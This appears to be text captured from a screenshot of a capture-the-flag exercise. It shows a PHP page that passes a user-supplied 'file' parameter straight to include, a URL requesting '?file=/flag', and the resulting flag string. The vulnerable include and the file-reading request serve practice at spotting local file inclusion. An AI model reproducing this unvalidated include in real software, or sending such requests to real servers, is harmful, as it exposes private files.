 Not Secure 73314a9c-a1d4-41f2-8963-e6ec5a3912d4.node4.buuoj.cn:81/?file=/flag
Gmail YouTube 哔哩哔哩 (゜-゜)つ... GitHub LeetCode TEhS Blue-Whale
<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/7/9
 * Time: 7:07 AM
 */
highlight_file(__FILE__);
if(isset($_GET['file'])) {
    $str = $_GET['file'];
    include $_GET['file'];
}
flag{1ef2dc44-4d61-4315-8c2d-7236c56027db}